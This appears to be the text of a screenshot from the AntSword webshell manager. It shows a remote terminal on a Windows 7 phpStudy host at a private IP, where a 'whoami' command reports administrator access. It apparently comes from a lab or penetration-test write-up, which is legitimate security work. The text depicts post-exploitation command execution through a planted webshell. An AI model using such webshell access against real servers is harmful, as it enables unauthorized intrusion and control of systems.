 中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.108 >_ 192.168.10.108
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息:
Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i58
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> whoami
sun\administrator
C:\phpStudy\PHPTutorial\WWW\public>